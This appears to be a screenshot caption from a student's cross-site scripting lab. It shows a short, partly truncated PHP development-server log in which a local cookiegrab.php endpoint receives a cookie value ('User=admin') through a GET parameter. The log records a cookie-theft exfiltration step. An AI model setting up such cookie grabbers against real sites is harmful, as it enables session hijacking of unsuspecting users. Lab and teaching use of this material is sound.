 PHP 8.2.7 Development Server (http://localhost:8000) sta
[::1]:50984 Accepted
PHP Warning:  Undefined array key " c" in /home/student/
[::1]:50984 [200]: GET /cookiegrab.php?c=User=admin
[::1]:50984 Closing